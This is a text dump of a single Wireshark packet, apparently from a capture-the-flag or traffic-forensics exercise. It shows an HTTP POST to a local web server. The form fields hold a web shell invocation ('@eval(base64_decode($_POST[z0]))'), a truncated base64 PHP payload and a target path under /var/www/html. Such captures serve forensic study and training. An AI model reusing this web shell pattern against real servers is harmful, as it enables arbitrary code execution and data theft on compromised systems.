 Wireshark · 分组 34 · 右手就行.pcap
Frame 34: 811 bytes on wire (6488 bits), 811 bytes captured (6488 bits)
Ethernet II, Src: VMware_e1:e8:19 (00:0c:29:e1:e8:19), Dst: VMware_02:62:0f (00:0c:29:02:62:0f)
Internet Protocol Version 4, Src: 192.168.1.2, Dst: 192.168.1.10
Transmission Control Protocol, Src Port: 1221, Dst Port: 80, Seq: 1, Ack: 1, Len: 757
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: = "@eval(base64_decode($_POST[z0]));"
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskRj
Form item: "z1" = "/var/www/html/x.tar.gz"